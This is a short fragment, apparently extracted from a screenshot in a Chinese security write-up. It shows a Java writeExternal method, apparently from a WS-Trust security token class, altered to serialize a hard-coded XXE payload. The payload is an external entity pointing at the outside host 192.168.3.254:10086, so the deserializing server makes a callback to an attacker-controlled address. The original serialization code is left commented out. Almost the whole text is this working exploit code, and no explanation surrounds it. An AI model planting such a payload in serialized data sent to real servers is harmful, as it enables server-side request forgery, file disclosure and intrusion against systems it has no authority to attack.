 @ public void writeExternal(ObjectOutput out) throws IOException {
out.writeUTF(this.identifier);
SCTExternalizationUtil.writeKey(this.secretKey, out);
SCTExternalizationUtil.writeSubject(this.authenticatedSubject, out);
// if (this.appliesToElement != null) {
// out.writeUTF("<![[]]>" + DOMUtils.toXMLString(this.appliesToElement));
// } else {
// out.writeUTF(this.appliesTo);
// }
out.writeUTF( s: "<![[]]>" + "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
"<!DOCTYPE root [\n" +
" <!ENTITY xxe SYSTEM \"http://192.168.3.254:10086\">\n" +
" ]>\n" +
"<evil>&xxe;</evil>");
SCTExternalizationUtil.writeCalendar(this.created, out);
SCTExternalizationUtil.writeCalendar(this.expires, out);
out.writeUTF(this.scNamespace);
宽字节安全
SCTExternalizationUtil.writeConditionalString(this.NETCookieValue, out);